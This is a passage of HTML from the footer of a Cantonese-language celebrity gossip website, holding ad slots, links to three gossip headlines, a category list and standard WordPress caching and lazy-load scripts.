class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7_999 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#e5868a8b91848691a58d8e828384878980cb868a88"><span class="__cf_email__" data-cfemail="2c4f4342584d4f586c44474b4a4d4e4049024f4341">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_c06 td_block_template_1"  data-td-block-uid="tdi_8_c06" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_8_c06 = new tdBlock();
block_tdi_8_c06.id = "tdi_8_c06";
block_tdi_8_c06.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_c06","tdc_css_class":"tdi_8_c06","tdc_css_class_style":"tdi_8_c06_rand_style"}';
block_tdi_8_c06.td_column_number = "1";
block_tdi_8_c06.block_type = "td_block_7";
block_tdi_8_c06.post_count = "3";
block_tdi_8_c06.found_posts = "1761";
block_tdi_8_c06.header_color = "";
block_tdi_8_c06.ajax_pagination_infinite_stop = "";
block_tdi_8_c06.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_c06);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_8_c06 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_8bf widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_8bf" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 69701258a23cf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->